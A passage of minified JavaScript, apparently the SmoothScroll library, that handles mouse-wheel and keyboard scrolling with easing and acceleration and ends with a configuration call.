35, home: 36 }, f = { 37: 1, 38: 1, 39: 1, 40: 1 }; function p() { if (!s && document.body) { s = !0; var r = document.body, a = document.documentElement, l = window.innerHeight, d = r.scrollHeight; if (c = 0 <= document.compatMode.indexOf("CSS") ? a : r, e = r, n.keyboardSupport && z("keydown", b), top != self) i = !0; else if (Z && l < d && (r.offsetHeight <= l || a.offsetHeight <= l)) { var u, h = document.createElement("div"); if (h.style.cssText = "position:absolute; z-index:-10000; top:0; left:0; right:0; height:" + c.scrollHeight + "px", document.body.appendChild(h), o = function () { u || (u = setTimeout(function () { h.style.height = "0", h.style.height = c.scrollHeight + "px", u = null }, 500)) }, setTimeout(o, 10), z("resize", o), (t = new R(o)).observe(r, { attributes: !0, childList: !0, characterData: !1 }), c.offsetHeight <= l) { var f = document.createElement("div"); f.style.clear = "both", r.appendChild(f) } } n.fixedBackground || (r.style.backgroundAttachment = "scroll", a.style.backgroundAttachment = "scroll") } } var v = [], m = !1, y = Date.now(); function g(e, t, o) { var r, a; if (r = 0 < (r = t) ? 1 : -1, a = 0 < (a = o) ? 1 : -1, (l.x !== r || l.y !== a) && (l.x = r, l.y = a, v = [], y = 0), 1 != n.accelerationMax) { var i = Date.now() - y; if (i < n.accelerationDelta) { var s = (1 + 50 / i) / 2; 1 < s && (t *= s = Math.min(s, n.accelerationMax), o *= s) } y = Date.now() } if (v.push({ x: t, y: o, lastX: t < 0 ? .99 : -.99, lastY: o < 0 ? .99 : -.99, start: Date.now() }), !m) { var c = e === j() || e === document.body; null == e.$scrollBehavior && function (e) { var t = C(e); if (null == D[t]) { var o = getComputedStyle(e, "")["scroll-behavior"]; D[t] = "smooth" == o } return D[t] }(e) && (e.$scrollBehavior = e.style.scrollBehavior, e.style.scrollBehavior = "auto"); var d = function (r) { for (var a = Date.now(), i = 0, l = 0, s = 0; s < v.length; s++) { var u = v[s], h = a - u.start, f = h >= n.animationTime, p = f ? 1 : h / n.animationTime; n.pulseAlgorithm && (p = V(p)); var y = u.x * p - u.lastX >> 0, g = u.y * p - u.lastY >> 0; i += y, l += g, u.lastX += y, u.lastY += g, f && (v.splice(s, 1), s--) } c ? window.scrollBy(i, l) : (i && (e.scrollLeft += i), l && (e.scrollTop += l)), t || o || (v = []), v.length ? P(d, e, 1e3 / n.frameRate + 1) : (m = !1, null != e.$scrollBehavior && (e.style.scrollBehavior = e.$scrollBehavior, e.$scrollBehavior = null)) }; P(d, e, 0), m = !0 } } function _(t) { s || p(); var o = t.target; if (t.defaultPrevented || t.ctrlKey || N(e, "embed") || N(o, "embed") && /\.pdf/i.test(o.src) || N(e, "object") || o.shadowRoot) return !0; var a = -t.wheelDeltaX || t.deltaX || 0, l = -t.wheelDeltaY || t.deltaY || 0; u && (t.wheelDeltaX && Y(t.wheelDeltaX, 120) && (a = -(t.wheelDeltaX / Math.abs(t.wheelDeltaX) * 120)), t.wheelDeltaY && Y(t.wheelDeltaY, 120) && (l = -(t.wheelDeltaY / Math.abs(t.wheelDeltaY) * 120))), a || l || (l = -t.wheelDelta || 0), 1 === t.deltaMode && (a *= 40, l *= 40); var c = B(o); return c ? !!function (e) { if (e) { d.length || (d = [e, e, e]), e = Math.abs(e), d.push(e), d.shift(), clearTimeout(r), r = setTimeout(function () { try { localStorage.SS_deltaBuffer = d.join(",") } catch (e) { } }, 1e3); var t = 120 < e && q(e); return !q(120) && !q(100) && !t } }(l) || (1.2 < Math.abs(a) && (a *= n.stepSize / 120), 1.2 < Math.abs(l) && (l *= n.stepSize / 120), g(c, a, l), t.preventDefault(), void T()) : !i || !W || (Object.defineProperty(t, "target", { value: window.frameElement }), parent.wheel(t)) } function b(t) { var o = t.target, r = t.ctrlKey || t.altKey || t.metaKey || t.shiftKey && t.keyCode !== h.spacebar; document.body.contains(e) || (e = document.activeElement); var a = /^(button|submit|radio|checkbox|file|color|image)$/i; if (t.defaultPrevented || /^(textarea|select|embed|object)$/i.test(o.nodeName) || N(o, "input") && !a.test(o.type) || N(e, "video") || function (e) { var t = e.target, o = !1; if (-1 != document.URL.indexOf("www.youtube.com/watch")) do if (o = t.classList && t.classList.contains("html5-video-controls")) break; while (t = t.parentNode); return o }(t) || o.isContentEditable || r || (N(o, "button") || N(o, "input") && a.test(o.type)) && t.keyCode === h.spacebar || N(o, "input") && "radio" == o.type && f[t.keyCode]) return !0; var l = 0, s = 0, c = B(e); if (!c) return !i || !W || parent.keydown(t); var d = c.clientHeight; switch (c == document.body && (d = window.innerHeight), t.keyCode) { case h.up: s = -n.arrowScroll; break; case h.down: s = n.arrowScroll; break; case h.spacebar: s = -(t.shiftKey ? 1 : -1) * d * .9; break; case h.pageup: s = -(.9 * d); break; case h.pagedown: s = .9 * d; break; case h.home: c == document.body && document.scrollingElement && (c = document.scrollingElement), s = -c.scrollTop; break; case h.end: var u = c.scrollHeight - c.scrollTop - d; s = 0 < u ? u + 10 : 0; break; case h.left: l = -n.arrowScroll; break; case h.right: l = n.arrowScroll; break; default: return !0 }g(c, l, s), t.preventDefault(), T() } function w(t) { e = t.target } var k, x, C = (k = 0, function (e) { return e.uniqueID || (e.uniqueID = k++) }), S = {}, E = {}, D = {}; function T() { clearTimeout(x), x = setInterval(function () { S = E = D = {} }, 1e3) } function L(e, t, o) { for (var r = o ? S : E, a = e.length; a--;)r[C(e[a])] = t; return t } function B(e) { var t = [], o = document.body, r = c.scrollHeight; do { var a = E[C(e)]; if (a) return L(t, a); if (t.push(e), r === e.scrollHeight) { var n = M(c) && M(o) || H(c); if (i && A(c) || !i && n) return L(t, j()) } else if (A(e) && H(e)) return L(t, e) } while (e = e.parentElement) } function A(e) { return e.clientHeight + 10 < e.scrollHeight } function M(e) { return "hidden" !== getComputedStyle(e, "").getPropertyValue("overflow-y") } function H(e) { var t = getComputedStyle(e, "").getPropertyValue("overflow-y"); return "scroll" === t || "auto" === t } function z(e, t, o) { window.addEventListener(e, t, o || !1) } function O(e, t, o) { window.removeEventListener(e, t, o || !1) } function N(e, t) { return e && (e.nodeName || "").toLowerCase() === t.toLowerCase() } if (window.localStorage && localStorage.SS_deltaBuffer) try { d = localStorage.SS_deltaBuffer.split(",") } catch (X) { } function Y(e, t) { return Math.floor(e / t) == e / t } function q(e) { return Y(d[0], e) && Y(d[1], e) && Y(d[2], e) } var K, P = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function (e, t, o) { window.setTimeout(e, o || 1e3 / 60) }, R = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver, j = (K = document.scrollingElement, function () { if (!K) { var e = document.createElement("div"); e.style.cssText = "height:10000px;width:1px;", document.body.appendChild(e); var t = document.body.scrollTop; document.documentElement.scrollTop, window.scrollBy(0, 3), K = document.body.scrollTop != t ? document.body : document.documentElement, window.scrollBy(0, -3), document.body.removeChild(e) } return K }); function U(e) { var t; return ((e *= n.pulseScale) < 1 ? e - (1 - Math.exp(-e)) : (e -= 1, (t = Math.exp(-1)) + (1 - Math.exp(-e)) * (1 - t))) * n.pulseNormalize } function V(e) { return 1 <= e ? 1 : e <= 0 ? 0 : (1 == n.pulseNormalize && (n.pulseNormalize /= U(1)), U(e)) } var F = window.navigator.userAgent, I = /Edge/.test(F), W = /chrome/i.test(F) && !I, G = /safari/i.test(F) && !I, J = /mobile/i.test(F), Q = /Windows NT 6.1/i.test(F) && /rv:11/i.test(F), Z = G && (/Version\/8/i.test(F) || /Version\/9/i.test(F)), ee = !1; try { window.addEventListener("test", null, Object.defineProperty({}, "passive", { get: function () { ee = !0 } })) } catch (et) { } var eo = !!ee && { passive: !1 }, er = "onwheel" in document.createElement("div") ? "wheel" : "mousewheel"; function ea(e) { for (var t in e) a.hasOwnProperty(t) && (n[t] = e[t]) } er && (W || G || Q) && !J && (z(er, _, eo), z("mousedown", w), z("load", p)), ea.destroy = function () { t && t.disconnect(), O(er, _), O("mousedown", w), O("keydown", b), O("resize", o), O("load", p) }, window.SmoothScrollOptions && ea(window.SmoothScrollOptions), "function" == typeof define && define.amd ? define(function () { return ea }) : "object" == typeof exports ? module.exports = ea : window.SmoothScroll = ea }(), SmoothScroll({ frameRate: 150, animationTime: 1e3, stepSize: 100, pulseAlgorithm: 1, pulseScale: 4, pulseNormalize: 1, accelerationDelta: 50, accelerationMax: 3, keyboardSupport: 1, arrowScroll: 50, touchpadSupport: 0, fixedBackground: 1 }) });